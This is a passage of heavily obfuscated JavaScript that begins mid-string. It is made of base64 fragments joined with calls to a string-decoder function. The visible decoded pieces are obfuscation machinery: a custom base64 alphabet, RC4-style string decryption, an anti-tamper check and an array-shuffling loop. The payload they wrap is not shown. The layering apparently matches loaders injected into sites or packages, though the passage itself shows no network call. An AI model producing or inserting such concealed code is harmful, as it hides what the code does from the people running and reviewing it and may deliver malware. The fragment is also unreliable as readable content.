FJHcGNLbWtzJywnV1BwY0tOOEZwRycsJ1'+'dSM2NJTVpjTm1vNCcsJ1c1dGRQU29PYjh'+'rSScsJ1c1VmROV3E5dmEnLCdXT0JjUU1C'+_0x9554522u(0x2d8)+'Vc1bXR2RycsJ3lKTGJXNXlSJywnV1EvY0'+'94U1BpYScsJ1c3WmRKcWxjTW1rVycsJ1d'+'QWDBXUXVOemEnLCd5bWtSeHNmRScsJ2hL'+_0x9554522u(0x30e)+'zdKZFVtb3pobWtVJywneThvZFdPclpqcS'+'csJ1dSakhXUmhjUUg0JywnYVNvNUZTb1F'+'XT08nLCdXUktyZm1vR3BHJywncUNvUldS'+_0x9554522u(0x2fb)+_0x9554522u(0x362)+'M4ay9DcScsJ3Zta3FzOGtKdEcnLCdqQ28'+'5V1F1emFhJywnZksvZElTa1lCRycsJ1dP'+'WDlXUGkrQXEnLCdXUjRrVzdTSkFxJywnV'+'zVkZFBtb0psQ2tUJywndjhrZWs4a3Z5Ry'+'csJ1dPMXZXTzRtVzd5JywnV1BKZEd2ck1'+'2cScsJ1c1VmNQU2tjV1JLcicsJ24yZGRP'+'OGtrc1cnLCdlU29VV1FHUW5xJywnRm1vW'+_0x9554522u(0x22a)+'NKU2svaWEnLCdXUVdJVzVMN0NHJywnV1J'+'6N1dSNFdXN0MnLCdld3BkSlNrZnpXJywn'+'cGRKY1R2WHcnLCdXNjhNa1NrVFc1YScsJ'+'1c1TmRSR1pjUFNrWCcsJ3NOeGROOG9EV1'+'F5JywnZldw')+('Y1NzaVonLCdXNHhkVklXMHRXJywnV1JWZ'+'EtxTmRMbW9FJywneThrMmdDazRGVycsJ2'+_0x9554522u(0x2dc)+'naUo3Y1ZKVzMnLCdXNnpKaENvTnlXJywn'+'bDhvbVdSYVNhYScsJ2tOeGRWSDNkSkcnL'+'CdXUVpkUktCY0hDb3UnLCdxQ2s0Qm1rME'+_0x9554522u(0x294)+'XJywndjB4Y044b05XNTQnLCdXUE5kSVlC'+'ZE1Tb0cnLCdXUGUrRG1rQkJHJywnV1J2V'+'1dQeS9XNHEnLCdCMGxkVW1vS1dPaScsJ1'+_0x9554522u(0x2d2)+'sJ1c2eXVXUEpkTGRpJywnV1BwZFBMQmNS'+_0x9554522u(0x237)+'FJjVGRtJywnejhvOGVmajknLCduU28wRT'+'hvUVdRbScsJ1dSbXpjZkM1JywneENvOWg'+'wVFgnLCdnZHBjS2JhSycsJ2d2UmRPWXBk'+'UUcnLCdubWtnejhrcWJXJywnekNvZW8wV'+_0x9554522u(0x1eb)+_0x9554522u(0x1f4)+_0x9554522u(0x23b)+'V09qOURxJywnamhGY08wTmNMcScsJ1c0Y'+'UNXT2xkR0lhJywnV1FwZEhxcGRJOG9mJy'+'wnd1NvdWplcmgnLCdXT3BkUmVaY1Btby8'+_0x9554522u(0x279)+'YScsJ2xnVmNPeFJjVXEnLCdXUGxjVjhrV'+'nRtb3NXUWZRV1JGZE04a2xXT2JrJywnV0'+_0x9554522u(0x261)+'zOTM3NTNmKGEsYil7YT1hLTB4OTc7dmFy'+'IGM9XzB4OTM5Mzc1M2VbYV07aWYoXzB4O'+_0x9554522u(0x312)+'ZpbmVkKXt2')+('YXIgZD1mdW5jdGlvbihpKXt2YXIgaj0nY'+'WJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eX'+'pBQkNERUZHSElKS0xNTk9QUVJTVFVWV1h'+'ZWjAxMjM0NTY3ODkrLz0nO3ZhciBrPScn'+_0x9554522u(0x1c1)+_0x9554522u(0x265)+'09bCUweDQ/bSoweDQwK246bixsKyslMHg'+'0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29k'+'ZSddKDB4ZmYmbT4+KC0weDIqbCYweDYpK'+'ToweDApe249alsnaW5kZXhPZiddKG4pO3'+'1yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9'+'uKGwsbSl7dmFyIG49W10sbz0weDAscCxx'+_0x9554522u(0x397)+_0x9554522u(0x2e1)+_0x9554522u(0x257)+'vZGVBdCddKHUpWyd0b1N0cmluZyddKDB4'+_0x9554522u(0x33b)+'WNvZGVVUklDb21wb25lbnQocik7dmFyIH'+'Q7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXt'+'uW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7bz0obytuW3RdK21bJ2NoYXJDb'+'2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXIg'+'dz0weDA7dzxsWydsZW5ndGgnXTt3Kyspe'+'3Q9KHQrMHgxKSUweDEwMCxvPShvK25bdF'+_0x9554522u(0x2d9)+'sbltvXT1wLHErPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10obFsnY2hhckNvZGVBdCddK'+_0x9554522u(0x2eb)+'t9cmV0dXJu')+('IHE7fTtfMHg5MzkzNzUzZlsnbUx2eW1XJ'+'109aCxfMHg5MzkzNzUzZlsnVW95eE5xJ1'+'09e30sXzB4OTM5Mzc1M2ZbJ3pWZUhNcid'+_0x9554522u(0x337)+'WzB4MF0sZj1hK2UsZz1fMHg5MzkzNzUzZ'+'lsnVW95eE5xJ11bZl07aWYoZz09PXVuZG'+_0x9554522u(0x263)+'NRUlCZyddPT09dW5kZWZpbmVkKXt2YXIg'+_0x9554522u(0x246)+'nMnXT1qLHRoaXNbJ3hHWVprbSddPVsweD'+'EsMHgwLDB4MF0sdGhpc1snQUJoQ0ZxJ10'+'9ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3Rh'+'dGUnO30sdGhpc1snbnpEd3NHJ109J1x4N'+_0x9554522u(0x2f4)+_0x9554522u(0x37f)+_0x9554522u(0x33a)+'MjJdOz9ceDIwKn0nO307aVsncHJvdG90e'+_0x9554522u(0x2b1)+_0x9554522u(0x30f)+'uekR3c0cnXSt0aGlzWydJdFdIV3YnXSks'+'az1qWyd0ZXN0J10odGhpc1snQUJoQ0ZxJ'+'11bJ3RvU3RyaW5nJ10oKSk/LS10aGlzWy'+'d4R1laa20nXVsweDFdOi0tdGhpc1sneEd'+'ZWmttJ11bMHgwXTtyZXR1cm4gdGhpc1sn'+'d2J4eU5MJ10oayk7fSxpWydwcm90b3R5c'+'GUnXVsnd2J4eU5MJ109ZnVuY3Rpb24oai'+'l7aWYoIUJvb2xlYW4ofmopKXJldHVybiB'+'qO3JldHVybiB0aGlzWydPT2FvVW0nXSh0'+_0x9554522u(0x3b2)+'3R5cGUnXVsnT09hb1VtJ109ZnVuY3Rpb2'+_0x9554522u(0x18a))+('KHZhciBrPTB4MCxsPXRoaXNbJ3hHWVprb'+'SddWydsZW5ndGgnXTtrPGw7aysrKXt0aG'+_0x9554522u(0x315)+_0x9554522u(0x2c6)+'KSkpLGw9dGhpc1sneEdZWmttJ11bJ2xlb'+'md0aCddO31yZXR1cm4gaih0aGlzWyd4R1'+'laa20nXVsweDBdKTt9LG5ldyBpKF8weDk'+'zOTM3NTNmKVsnSUdLaHdYJ10oKSxfMHg5'+'MzkzNzUzZlsnRE1FSUJnJ109ISFbXTt9Y'+'z1fMHg5MzkzNzUzZlsnbUx2eW1XJ10oYy'+'xiKSxfMHg5MzkzNzUzZlsnVW95eE5xJ11'+'bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7'+'fShmdW5jdGlvbihhLGIpe3ZhciBGPV8we'+'DkzOTM3NTNmO3doaWxlKCEhW10pe3RyeX'+'t2YXIgYz0tcGFyc2VJbnQoRigweDMzMyw'+'nJTgkZicpKSotcGFyc2VJbnQoRigweGE5'+'LCdLdCNWJykpKy1wYXJzZUludChGKDB4M'+'mRlLCdtXWxNJykpK3BhcnNlSW50KEYoMH'+'gzYmEsJ21dbE0nKSkrcGFyc2VJbnQoRig'+'weDIzZCwncnVMTycpKSotcGFyc2VJbnQo'+'RigweDMyZCwnRFVaKScpKStwYXJzZUlud'+'ChGKDB4MWQxLCdGVGh0JykpKi1wYXJzZU'+_0x9554522u(0x344)+'lSW50KEYoMHg0OTAsJ2hwM0AnKSkrLXBh'+'cnNlSW50KEYoMHgyMjIsJ1RVcXAnKSkqL'+_0x9554522u(0x289)+'k7aWYoYz09PWIpYnJlYWs7ZWxzZSBhWyd'+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0'+'Y2goZCl7YVsncHVzaCddKGFbJ3NoaWZ0J'+'10oKSk7fX19KF8weDkzOTM3NTNlLDB4NT'+'gzYTQpLCFm')+('dW5jdGlvbigpe3ZhciBHPV8weDkzOTM3N'+'TNmLGU9e307ZVtHKDB4NzRiLCdtd3lpJy'+'ldPUcoMHgzMGQsJ11TNEknKStHKDB4NGU'+'wLCdlQ2Y1JyksZVtHKDB4NmYzLCdUVXFw'+'JyldPWZ1bmN0aW9uKHEscixzKXtyZXR1c'+'m4gcShyLHMpO30sZVtHKDB4NjZlLCdoSm'+'RrJyldPWZ1bmN0aW9uKHEpe3JldHVybiB'+'xKCk7fSxlW0coMHgxYjcsJ11TNEknKV09'+_0x9554522u(0x20c)+'2hKZGsnKStHKDB4MTdlLCdXQWZ1JykrRy'+'gweDQxMCwnTyFZKScpK0coMHhjZCwnZCU'+_0x9554522u(0x20d)+_0x9554522u(0x248)+'jt9LGVbRygweDI5YywnTyFZKScpXT1HKD'+'B4M2FjLCdYb2s0JykrRygweDVlMywnJTg'+'kZicpLGVbRygweDJmMywnZGFbZicpXT1m'+'dW5jdGlvbihxLHIpe3JldHVybiBxPT09c'+_0x9554522u(0x183)+'B4YWMsJ2hKZGsnKSsndCcsZVtHKDB4NDR'+'mLCdkbFFEJyldPUcoMHhmMCwnbV1sTScp'+'K0coMHgyNWQsJ0hpY0snKSxlW0coMHgxM'+'zcsJ2FoVDYnKV09ZnVuY3Rpb24ocSl7cm'+_0x9554522u(0x32e)+'aKScpXT1mdW5jdGlvbihxLHIpe3JldHVy'+'biBxPHI7fSxlW0coMHg1OTEsJyViRW8nK'+'V09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcT'+'49cjt9LGVbRygweDY2MywnZFJQVicpXT1'+_0x9554522u(0x317)+'O30sZVtHKDB4NDljLCdUVXFwJyldPWZ1b'+_0x9554522u(0x39a)+'VbRygweDVk')+('OSwnUnMxcycpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxLXI7fSxlW0coMHgxZGEsJ0'+_0x9554522u(0x354)+_0x9554522u(0x26b)+'KClnJykrRygweDUyOSwnUVhsaicpK0coM'+'HgyNWMsJ1RVcXAnKStHKDB4NTljLCdoSm'+'RrJykrRygweDM5ZiwncmRQQycpK0coMHh'+_0x9554522u(0x224)+'KStHKDB4ZGIsJ11qSGsnKSxlW0coMHgyN'+'zUsJ3JkUEMnKV09RygweDMxNSwnQDdASi'+'cpK0coMHgxODcsJyViRW8nKStHKDB4NDM'+_0x9554522u(0x260)+'K0coMHgyNmYsJ1RVcXAnKStHKDB4NGU0L'+'CdkYVtmJykrRygweDE1OSwnWV5UVycpK0'+'coMHg3NWYsJ1dBZnUnKStHKDB4Njg3LCd'+'GVGh0JykrRygweDMyZSwnIUVHVicpK0co'+_0x9554522u(0x247)+_0x9554522u(0x376)+_0x9554522u(0x2ab)+_0x9554522u(0x28c)+'cm4gcShyKTt9LGVbRygweDIxNiwnWV5UV'+_0x9554522u(0x191)+_0x9554522u(0x24a)+'nKStHKDB4NzMzLCdkbFFEJykrRygweGNj'+'LCdoSmRrJykrRygweDRiNCwnTyFZKScpK'+'0coMHg3MDUsJ11TNEknKStHKDB4MTMzLC'+'ddUzRJJykrRygweDNhZCwnaHAzQCcpK0c'+'oMHgxZjIsJyU4JGYnKStHKDB4NTM2LCdt'+'XWxNJykrRygweDZkOSwncFcpcycpK0coM'+'HgzNjcsJ2RSUFYnKStHKDB4NGU3LCddUz'+_0x9554522u(0x1dc))+('eDI3NywnMVohSicpK0coMHgxYTYsJyhSM'+_0x9554522u(0x1a9)+'M3YiwnSjZTRicpK0coMHgzMGYsJyFFR1Y'+'nKStHKDB4NTE2LCdAN0BKJykrRygweDMx'+'OCwnTDZCRycpK0coMHgzZjMsJ213eWknK'+_0x9554522u(0x359)+'wncmRQQycpK0coMHgzYTQsJ1hvazQnKSt'+'HKDB4MzllLCc2KipRJykrRygweDUzZiwn'+'NioqUScpK0coMHg0ODUsJ2lHY1InKStHK'+'DB4NThmLCdUKlNlJykrRygweDMyNywnZU'+'NmNScpK0coMHgyM2EsJ1JzMXMnKStHKDB'+'4Mzg5LCdkbFFEJykrRygweDQyMSwnVFVx'+_0x9554522u(0x25a)+'TVkLCcwQGcxJykrRygweDFlZCwnZjVbJi'+'cpK0coMHg0ZjUsJ0A3QEonKStHKDB4OWQ'+'sJ0o2U0YnKStHKDB4NjA0LCdmNVsmJykr'+'RygweDM0MSwnbTJaUicpK0coMHgyOGQsJ'+'1JzMXMnKStHKDB4M2JmLCdydUxPJykrRy'+_0x9554522u(0x184)+'hTCcpK0coMHg0OTksJ3VNY3onKStHKDB4'+'NTg3LCdGVGh0JykrRygweDNhZSwncFcpc'+_0x9554522u(0x2c4)+'EsJ3BXKXMnKStHKDB4NzU1LCdUVXFwJyk'+'rRygweDZkMiwnS2tzeScpK0coMHg2NTYs'+'J3VNY3onKStHKDB4MTVmLCdyZFBDJykrR'+_0x9554522u(0x181)+'hpY0snKStHKDB4MTFhLCclOCRmJykrRyg'+_0x9554522u(0x1e6)+'VicpK0coMHgxOTYsJ1FYbGonKStHKDB4M'+'zA3LCckcChDJykrRygweDViNCwnXWpIay'+'cpK0coMHg3')+(_0x9554522u(0x38b)+_0x9554522u(0x304)+'EsJ2QlIUwnKStHKDB4NDA3LCdmNVsmJyk'+_0x9554522u(0x389)+_0x9554522u(0x329)+'ygweDY0YSwnS2tzeScpK0coMHgyOWYsJ2'+_0x9554522u(0x32c)+'weDQ0OCwnZUNmNScpK0coMHgyNzMsJ11T'+'NEknKStHKDB4NmYyLCdAN0BKJykrRygwe'+_0x9554522u(0x373)+'cpK0coMHgxOWIsJ2QlIUwnKStHKDB4NTV'+'iLCc2KipRJykrRygweDNmYSwnZGxRRCcp'+'K0coMHg0N2UsJ0w2QkcnKStHKDB4MzIxL'+_0x9554522u(0x1d0)+_0x9554522u(0x1e1)+'0I1YnKStHKDB4MzhjLCdXQWZ1JykrRygw'+_0x9554522u(0x2d3)+'GsnKStHKDB4NzVhLCdLa3N5JykrRygweD'+'U3MCwnTDZCRycpK0coMHhkMiwnJTJLSCc'+'pK0coMHgzYTAsJzYqKlEnKStHKDB4M2Iz'+_0x9554522u(0x24c)+'0coMHg2YzgsJ2Y1WyYnKStHKDB4MzAzLC'+'dkJSFMJykrRygweDUyMiwnWV5UVycpK0c'+'oMHg1YmUsJ2QlIUwnKStHKDB4YTEsJyRw'+'KEMnKStHKDB4NDE0LCdRWGxqJykrRygwe'+_0x9554522u(0x27c)+'cnKStHKDB4M2M2LCdkbFFEJykrRygweDZ'+_0x9554522u(0x26f)+'K0coMHg2N2QsJ11TNEknKStHKDB4MzY5L'+_0x9554522u(0x1ae)+'coMHg3MmMs')+('J2hKZGsnKStHKDB4MWY4LCclOCRmJykrR'+_0x9554522u(0x229)+'UyS0gnKStHKDB4NzA0LCchRUdWJykrRyg'+'weDUxYiwnc0R4VicpK0coMHg2OWQsJyoo'+'JDAnKStHKDB4MmEyLCdyZFBDJykrRygwe'+'DVhNSwnKFIyaicpK0coMHg1ZGIsJ2hwM0'+'AnKStHKDB4NjZiLCckcChDJykrRygweDE'+'4YSwnS2tzeScpK0coMHg1NWUsJ28oKWcn'+_0x9554522u(0x1aa)+_0x9554522u(0x352)+'tHKDB4MWQ5LCdMNkJHJykrRygweDFhYSw'+'nWG9rNCcpK0coMHgyMTgsJ3NEeFYnKStH'+'KDB4M2I5LCdkJSFMJykrRygweDQ2MSwnY'+'WhUNicpK0coMHgzNDQsJ0t0I1YnKStHKD'+_0x9554522u(0x29a)+'nMScpK0coMHg2NDAsJ0o2U0YnKStHKDB4'+_0x9554522u(0x1bf)+_0x9554522u(0x1a2)+_0x9554522u(0x1ee)+_0x9554522u(0x267)+'J0hpY0snKStHKDB4MTQ5LCdvKClnJykrR'+'ygweDVjZCwnbV1sTScpK0coMHg0ZTEsJ3'+_0x9554522u(0x331)+'weDE4NSwnYWhUNicpK0coMHg1NWMsJ3VN'+'Y3onKStHKDB4NmJhLCdZXlRXJykrRygwe'+_0x9554522u(0x30d)+'0nKStHKDB4NGMzLCcwQGcxJykrRygweDM'+'wNiwnZGxRRCcpK0coMHg3MWMsJ21dbE0n'+_0x9554522u(0x1d8)+'SwnZGFbZicpK0coMHhlZSwnMEBnMScpK0'+_0x9554522u(0x1ca))+('J2hwM0AnKStHKDB4NzU2LCdocDNAJykrR'+'ygweGM0LCdRM2NXJykrRygweDY5MCwnZG'+'xRRCcpK0coMHg1ZjEsJ2VDZjUnKStHKDB'+'4NjVmLCdSczFzJykrRygweDU5NCwnaHAz'+'QCcpK0coMHgzNDcsJ0w2QkcnKStHKDB4N'+'TNlLCddUzRJJykrRygweDFjYSwnVCpTZS'+_0x9554522u(0x1be)+'0LCdPIVkpJykrRygweGFhLCdRM2NXJykr'+'RygweDIzOCwnUVhsaicpK0coMHg2MzgsJ'+'1EzY1cnKStHKDB4NWZlLCclOCRmJykrRy'+'gweDJkYSwnM1tneicpK0coMHgyY2QsJ2R'+'SUFYnKStHKDB4ZDgsJ0ZUaHQnKStHKDB4'+'NDVmLCdtMlpSJykrRygweDRkNSwncmRQQ'+'ycpK0coMHg2YjYsJ3VNY3onKStHKDB4MT'+'YyLCdmNVsmJykrRygweGMxLCdLa3N5Jyk'+'rRygweDYwOCwnIUVHVicpK0coMHgxNTYs'+'JyUyS0gnKStHKDB4NDc4LCcxWiFKJykrR'+'ygweDJkYiwnS2tzeScpK0coMHgxMTAsJz'+'FaIUonKStHKDB4NzRjLCddUzRJJykrRyg'+'weDI5OSwnS3QjVicpK0coMHg0OTQsJzNb'+'Z3onKStHKDB4MTBiLCdtd3lpJykrRygwe'+'DZmYiwnXVM0SScpK0coMHgxMWQsJ1QqU2'+'UnKStHKDB4MTlhLCdtd3lpJykrRygweDQ'+'zNywnYWhUNicpK0coMHgzYTEsJzFaIUon'+_0x9554522u(0x293)+'ywnTDZCRycpK0coMHg1ZjgsJ3VNY3onKS'+_0x9554522u(0x2e8)+'nVCpTZScpK0coMHgxMTUsJzBAZzEnKStH'+'KDB4MTQ1LCdEVVopJykrKEcoMHg1YWEsJ'+'0ZUaHQnKStHKDB4MmUwLCdocDNAJykrRy'+_0x9554522u(0x198))+('M1tneicpK0coMHg2ZTksJ0trc3knKStHK'+'DB4Mzg3LCdGVGh0JykrRygweDY3YywnJH'+'AoQycpK0coMHgyZmIsJ0A3QEonKStHKDB'+'4NDAyLCdocDNAJykrRygweDFiZiwnbygp'+'ZycpK0coMHg2NWQsJyooJDAnKStHKDB4N'+'DNiLCdlQ2Y1JykrRygweDM2MywnTDZCRy'+'cpK0coMHgzYjAsJyU4JGYnKStHKDB4M2Q'+'yLCdKNlNGJykrRygweDQ2MiwnIUVHVicp'+'K0coMHg1N2EsJ0RVWiknKStHKDB4NDg5L'+'CcxWiFKJykrRygweDE2NywnUTNjVycpK0'+'coMHgxM2MsJ08hWSknKStHKDB4NDMzLCd'+'wVylzJykrRygweDM5YiwnKigkMCcpK0co'+'MHg0MDgsJ2RSUFYnKStHKDB4MmIyLCclO'+'CRmJykrRygweDFiZCwnRFVaKScpK0coMH'+_0x9554522u(0x29b)+_0x9554522u(0x21b)+'ZWUsJ0o2U0YnKStHKDB4MjMyLCcxWiFKJ'+_0x9554522u(0x210)+_0x9554522u(0x307)+'rRygweGIzLCdEVVopJykrRygweGE0LCdZ'+'XlRXJykrRygweDM3MSwnJTgkZicpK0coM'+'HgzZDUsJ0RVWiknKStHKDB4MWZjLCdMNk'+'JHJykrRygweDE4NiwnZFJQVicpK0coMHg'+'1NTgsJ11TNEknKStHKDB4NTc2LCdzRHhW'+'JykrRygweDFlOCwnVFVxcCcpK0coMHgzM'+'WYsJyUyS0gnKStHKDB4NGY2LCdkbFFEJy'+_0x9554522u(0x1c9)+_0x9554522u(0x34f)+'RygweDUzNSwnWV5UVycpK0coMHgzMWUsJ'+'3BXKXMnKStHKDB4NDYwLCdoSmRrJykrRy'+_0x9554522u(0x179))+('aHAzQCcpK0coMHg2YTksJ1leVFcnKStHK'+'DB4NTY2LCdXQWZ1JykrRygweDQ5ZCwnTD'+_0x9554522u(0x1ab)+'4NzMyLCd1TWN6JykrRygweDRjZiwnaHAz'+'QCcpK0coMHg1MTEsJ0t0I1YnKStHKDB4N'+'TQzLCdIaWNLJykrRygweDJiYiwnS3QjVi'+'cpK0coMHg2ZWEsJ1JzMXMnKStHKDB4Mzg'+'yLCdIaWNLJykrRygweDVhMSwnXWpIaycp'+'K0coMHg0NTAsJ2QlIUwnKStHKDB4NDI3L'+_0x9554522u(0x2b4)+'coMHgyMjMsJyhSMmonKStHKDB4NzBiLCd'+'lQ2Y1JykrRygweDZhYiwnJTgkZicpK0co'+'MHg1NjEsJ21dbE0nKStHKDB4NTVmLCdMN'+_0x9554522u(0x19e)+'g0ZmYsJzYqKlEnKStHKDB4MWI2LCdkYVt'+'mJykrRygweDQ3ZCwnWG9rNCcpK0coMHg0'+'ZWYsJ1leVFcnKStHKDB4NWI2LCdtXWxNJ'+'ykrRygweGJjLCdMNkJHJykrRygweDZlMS'+'wnKigkMCcpK0coMHgzNmUsJ0ZUaHQnKSt'+'HKDB4YjksJ3J1TE8nKStHKDB4NWYzLCdt'+'XWxNJykrRygweDEyNCwnaEpkaycpK0coM'+'HgzOGEsJ2lHY1InKStHKDB4MTUzLCdvKC'+'lnJykrRygweDRmNCwnS2tzeScpK0coMHg'+_0x9554522u(0x2b7)+_0x9554522u(0x225)+_0x9554522u(0x323)+'krRygweDY0ZiwnTyFZKScpK0coMHg1YTA'+'sJ0o2U0YnKStHKDB4MTM4LCdYb2s0Jykr'+'RygweDIwZSwnKFIyaicpK0coMHgxNDcsJ'+_0x9554522u(0x310)+'gweDc1Yiwn')+(_0x9554522u(0x190)+'DB4NDkxLCddUzRJJykrRygweDIzNywnTD'+_0x9554522u(0x256)+'4NzUzLCdYb2s0JykrRygweDc1NywnUTNj'+'VycpK0coMHhkYSwnZCUhTCcpK0coMHgyY'+'zEsJyViRW8nKStHKDB4NzJhLCdPIVkpJy'+'krRygweDVhZSwnIUVHVicpK0coMHg1NjA'+'sJ20yWlInKStHKDB4NTlmLCdoSmRrJykr'+'RygweDMxMSwnUVhsaicpK0coMHg1YTYsJ'+_0x9554522u(0x3aa)+'gweDVmYSwnUnMxcycpK0coMHgyNDQsJ1h'+_0x9554522u(0x3a8)+_0x9554522u(0x313)+'XMnKStHKDB4NzA2LCchRUdWJykrRygweD'+'IxMywnc0R4VicpK0coMHgyYmQsJ1EzY1c'+_0x9554522u(0x374)+'ZSwnKFIyaicpK0coMHgxY2YsJ0hpY0snK'+'StHKDB4MjA3LCdAN0BKJykrRygweDEyOC'+'wnUVhsaicpK0coMHg1NzcsJ3J1TE8nKSt'+'HKDB4NmRmLCddakhrJykrRygweDZhNiwn'+'SjZTRicpK0coMHgzZTgsJ1JzMXMnKStHK'+'DB4NTU5LCdkYVtmJykrRygweDUwYywnZj'+'VbJicpK0coMHg2NmMsJ3NEeFYnKStHKDB'+'4MWUzLCdtXWxNJykrRygweDEyMiwnJTgk'+'ZicpK0coMHgzZGIsJ08hWSknKStHKDB4M'+'zRjLCdtXWxNJykrRygweDFmZiwnS2tzeS'+'cpK0coMHgyYzUsJ1leVFcnKStHKDB4NDM'+'1LCc2KipRJykrRygweDExYiwnYWhUNicp'+'K0coMHgyZTQsJ3J1TE8nKStHKDB4MTExL'+'CclYkVvJykrRygweDRiNSwnV0FmdScpK0'+'coMHg2NDcs')+('J0A3QEonKStHKDB4MjAxLCcwQGcxJykrR'+'ygweDU4YiwnS2tzeScpK0coMHgxYTIsJy'+'ViRW8nKStHKDB4Njk2LCdLdCNWJykrRyg'+'weDU2NSwnRFVaKScpK0coMHgxZWIsJzBA'+'ZzEnKStHKDB4NjdmLCdSczFzJykrRygwe'+'GQxLCdGVGh0JykrRygweDIyMCwnXWpIay'+'cpK0coMHg2ODEsJyRwKEMnKStHKDB4NGQ'+'xLCdUKlNlJykrRygweDVkNCwndU1jeicp'+'K0coMHgzNjEsJ08hWSknKStHKDB4NWY1L'+'CclMktIJykrRygweDI2NywnZGFbZicpK0'+'coMHgzNzQsJ2VDZjUnKStHKDB4ZjYsJ1l'+_0x9554522u(0x363)+_0x9554522u(0x31c)+'WcnKStHKDB4NTIzLCdoSmRrJykrRygweD'+'RkMiwnUVhsaicpK0coMHg1NjksJ20yWlI'+'nKStHKDB4NjYxLCdSczFzJykrRygweGY1'+'LCdRM2NXJykrRygweDQ3YiwncFcpcycpK'+'0coMHg1NGUsJ0A3QEonKStHKDB4ZTksJ2'+'RhW2YnKStHKDB4NzFlLCdPIVkpJykrRyg'+'weDUxZSwnbXd5aScpK0coMHg1MDMsJzNb'+'Z3onKStHKDB4MWRlLCdocDNAJykrRygwe'+_0x9554522u(0x305)+_0x9554522u(0x2e3)+'mYiwnbXd5aScpK0coMHg0MjYsJ0w2Qkcn'+'KStHKDB4NjYwLCdKNlNGJykrRygweDcyO'+_0x9554522u(0x3a2)+'tHKDB4NjgwLCdRM2NXJykrRygweDNjYyw'+'nWV5UVycpK0coMHg0MGYsJ213eWknKStH'+'KDB4NWZkLCdRM2NXJykrRygweDM3ZCwnU'+'TNjVycpK0coMHg1NzMsJ0t0I1YnKStHKD'+'B4YTcsJ2lH')+('Y1InKStHKDB4M2NhLCcwQGcxJykrRygwe'+_0x9554522u(0x370)+'MnKStHKDB4NmQxLCcqKCQwJykrRygweDE'+_0x9554522u(0x3bb)+'KStHKDB4MzY4LCdXQWZ1JykrRygweDRmO'+'SwnVCpTZScpK0coMHg2ODYsJyRwKEMnKS'+'krKEcoMHg1YzIsJyUyS0gnKStHKDB4MzN'+_0x9554522u(0x39e)+_0x9554522u(0x361)+'CdyZFBDJykrRygweDQzYSwnZjVbJicpK0'+'coMHgzZDQsJ213eWknKStHKDB4ZjEsJyU'+'yS0gnKStHKDB4NGJhLCdtMlpSJykrRygw'+'eDQ4ZiwnJTJLSCcpK0coMHhmMiwnaUdjU'+'icpK0coMHg1NTYsJ2RhW2YnKStHKDB4Nz'+'A3LCdwVylzJykrRygweGUzLCdXQWZ1Jyk'+'rRygweDQ3ZiwnZGFbZicpK0coMHgyYzQs'+_0x9554522u(0x2a9)+'ygweDRjZSwnKFIyaicpK0coMHg1NjMsJz'+'NbZ3onKStHKDB4NWU4LCckcChDJykrRyg'+'weDU1ZCwnJTgkZicpK0coMHgyODIsJ2hw'+'M0AnKStHKDB4NTU0LCdvKClnJykrRygwe'+_0x9554522u(0x23e)+'8nKStHKDB4MjE3LCcoUjJqJykrRygweDQ'+'zZiwnM1tneicpK0coMHgzMDgsJ21dbE0n'+_0x9554522u(0x21f)+_0x9554522u(0x2c9)+_0x9554522u(0x29e)+'naUdjUicpK0coMHgzZDMsJ2RSUFYnKStH'+'KDB4ZDUsJyhSMmonKStHKDB4Mzc2LCdGV'+'Gh0JykrRygweDY0NSwnWG9rNCcpK0coMH'+'g0YzYsJ0w2')+('QkcnKStHKDB4NDYzLCdocDNAJykrRygwe'+_0x9554522u(0x2c8)+_0x9554522u(0x187)+_0x9554522u(0x2f0)+_0x9554522u(0x358)+'ywnKFIyaicpK0coMHgyMzksJ2QlIUwnKS'+'tHKDB4NDg3LCdocDNAJykrRygweDM2NSw'+_0x9554522u(0x37a)+_0x9554522u(0x219)+'DdASicpK0coMHg0MTEsJ0w2QkcnKStHKD'+'B4M2M4LCdKNlNGJykrRygweDYzNywnWV5'+'UVycpK0coMHg0OTMsJ21dbE0nKStHKDB4'+_0x9554522u(0x29c)+'icpK0coMHgyNmMsJ1FYbGonKStHKDB4NT'+'QxLCddakhrJykrRygweDY1OSwnUnMxcyc'+'pK0coMHgyY2UsJyFFR1YnKStHKDB4Mzcz'+'LCdYb2s0JykrRygweDZjMiwnUnMxcycpK'+'0coMHhlOCwnS2tzeScpK0coMHgzMmIsJ1'+'leVFcnKStHKDB4NGQ4LCdRWGxqJykrRyg'+_0x9554522u(0x27d)+'WSknKStHKDB4NWM1LCdzRHhWJykrRygwe'+'DYxNCwnJTJLSCcpK0coMHgyMzEsJ1RVcX'+_0x9554522u(0x303)+'yMSwnZCUhTCcpK0coMHg1OGEsJ0hpY0sn'+_0x9554522u(0x31b)+'SwnS2tzeScpK0coMHg2MGUsJ1pLJSUnKS'+_0x9554522u(0x188)+'ncFcpcycpK0coMHgzMTIsJ0ZUaHQnKStH'+'KDB4NmZjLCdKNlNGJykrRygweDUwYiwnb'+'V1sTScpK0coMHgxMTMsJyhSMmonKStHKD'+'B4MWU0LCck')+('cChDJykrRygweGFmLCdXQWZ1JykrRygwe'+'GIwLCdSczFzJykrRygweDQwYiwnYWhUNi'+'cpK0coMHgyYzcsJ0ZUaHQnKStHKDB4MWI'+'4LCdZXlRXJykrRygweGMyLCdZXlRXJykr'+_0x9554522u(0x3b5)+'2hKZGsnKStHKDB4MmFjLCclOCRmJykrRy'+'gweDJhMywnZGxRRCcpK0coMHgzY2YsJ3J'+'1TE8nKStHKDB4MmE5LCdoSmRrJykrRygw'+'eDZhZCwnMEBnMScpK0coMHg0NzQsJ1RVc'+'XAnKStHKDB4NWIzLCdMNkJHJykrRygweD'+'VmMCwnaUdjUicpK0coMHg1NGMsJyU4JGY'+_0x9554522u(0x2a4)+'YywnTyFZKS